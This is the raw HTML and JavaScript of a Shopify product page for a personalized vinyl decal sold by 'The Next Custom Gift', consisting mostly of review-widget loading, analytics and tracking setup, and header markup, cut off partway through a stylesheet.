!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb77a-3228-785f-8220-ea3777333727/js-client-213/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b32e0-0580-762d-8c36-7823aacdefeb/aftersell-549/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68752081146,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68752081146,storefrontBaseUrl: "https://thenextcustomgift.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"997261562","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"958464250","configuration":"{\"shopId\":\"d53b61-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375849210","configuration":"{\"subdomain\": \"d53b61-3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43974906","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"ConvertCart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Next Custom Gift","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"d53b61-3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thenextcustomgift.com\/vi"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":22.59,"currencyCode":"USD"},"product":{"title":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","vendor":"The Next Custom Gift","id":"8583921402106","untranslatedTitle":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","url":"\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","type":"Decal"},"id":"46507431461114","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061"},"sku":"7372816253010-8\"x12\"\/Vinyl","title":"8\"x12\" \/ Vinyl","untranslatedTitle":"8\"x12\" \/ Vinyl"},{"price":{"amount":22.59,"currencyCode":"USD"},"product":{"title":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","vendor":"The Next Custom Gift","id":"8583921402106","untranslatedTitle":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","url":"\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","type":"Decal"},"id":"46507431493882","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061"},"sku":"7372816253010-12\"x12\"\/Vinyl","title":"12\"x12\" \/ Vinyl","untranslatedTitle":"12\"x12\" \/ Vinyl"},{"price":{"amount":22.59,"currencyCode":"USD"},"product":{"title":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","vendor":"The Next Custom Gift","id":"8583921402106","untranslatedTitle":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","url":"\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","type":"Decal"},"id":"46507431526650","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061"},"sku":"7372816253010-12\"x14\"\/Vinyl","title":"12\"x14\" \/ Vinyl","untranslatedTitle":"12\"x14\" \/ Vinyl"},{"price":{"amount":22.59,"currencyCode":"USD"},"product":{"title":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","vendor":"The Next Custom Gift","id":"8583921402106","untranslatedTitle":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","url":"\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","type":"Decal"},"id":"46507431559418","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061"},"sku":"7372816253010-14\"x16\"\/Vinyl","title":"14\"x16\" \/ Vinyl","untranslatedTitle":"14\"x16\" \/ Vinyl"},{"price":{"amount":22.59,"currencyCode":"USD"},"product":{"title":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","vendor":"The Next Custom Gift","id":"8583921402106","untranslatedTitle":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","url":"\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","type":"Decal"},"id":"46507431592186","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061"},"sku":"7372816253010-16\"x20\"\/Vinyl","title":"16\"x20\" \/ Vinyl","untranslatedTitle":"16\"x20\" \/ Vinyl"}],"purchasingCompany":null},},"https://thenextcustomgift.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"68752081146","storefrontBaseUrl":"https:\/\/thenextcustomgift.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":22.59,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal\",\"vendor\":\"The Next Custom Gift\",\"id\":\"8583921402106\",\"untranslatedTitle\":\"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal\",\"url\":\"\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal\",\"type\":\"Decal\"},\"id\":\"46507431461114\",\"image\":{\"src\":\"\/\/thenextcustomgift.com\/cdn\/shop\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061\"},\"sku\":\"7372816253010-8\\\"x12\\\"\/Vinyl\",\"title\":\"8\\\"x12\\\" \/ Vinyl\",\"untranslatedTitle\":\"8\\\"x12\\\" \/ Vinyl\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8583921402106,"gid":"gid:\/\/shopify\/Product\/8583921402106","vendor":"The Next Custom Gift","type":"Decal","handle":"you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","variants":[{"id":46507431461114,"price":2259,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 8\"x12\" \/ Vinyl","public_title":"8\"x12\" \/ Vinyl","sku":"7372816253010-8\"x12\"\/Vinyl"},{"id":46507431493882,"price":2259,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x12\" \/ Vinyl","public_title":"12\"x12\" \/ Vinyl","sku":"7372816253010-12\"x12\"\/Vinyl"},{"id":46507431526650,"price":2259,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x14\" \/ Vinyl","public_title":"12\"x14\" \/ Vinyl","sku":"7372816253010-12\"x14\"\/Vinyl"},{"id":46507431559418,"price":2259,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 14\"x16\" \/ Vinyl","public_title":"14\"x16\" \/ Vinyl","sku":"7372816253010-14\"x16\"\/Vinyl"},{"id":46507431592186,"price":2259,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 16\"x20\" \/ Vinyl","public_title":"16\"x20\" \/ Vinyl","sku":"7372816253010-16\"x20\"\/Vinyl"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8583921402106,"requestId":"e6af98a9-c543-49e6-93bf-fab227b531c2-1768396862"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68752081146,
      theme_id: 153640337658,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thenextcustomgift.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thenextcustomgift.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thenextcustomgift.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68752081146,"isMerchantRequest":null,"themeId":153640337658,"themeCityHash":"15213012753455594180","contentLanguage":"vi","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8583921402106,"requestId":"e6af98a9-c543-49e6-93bf-fab227b531c2-1768396862","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46507431461114,"productId":8583921402106,"productGid":"gid:\/\/shopify\/Product\/8583921402106","name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 8\"x12\" \/ Vinyl","price":"22.59","sku":"7372816253010-8\"x12\"\/Vinyl","brand":"The Next Custom Gift","variant":"8\"x12\" \/ Vinyl","category":"Decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46507431461114,"productId":8583921402106,"productGid":"gid:\/\/shopify\/Product\/8583921402106","name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 8\"x12\" \/ Vinyl","price":"22.59","sku":"7372816253010-8\"x12\"\/Vinyl","brand":"The Next Custom Gift","variant":"8\"x12\" \/ Vinyl","category":"Decal","nonInteraction":true,"remote":false,"referer":"https:\/\/thenextcustomgift.com\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://thenextcustomgift.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="68752081146"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="153640337658"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thenextcustomgift.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Chuyển đến nội dung
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="/vi/collections/all-product" title="All Product">🎁 Custom Gifts Made For You | ORDER NOW</a></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="/vi/collections/all-product" title="All Product">✨ Turn Moments Into Memories | SHOP TODAY</a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20070855639290__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
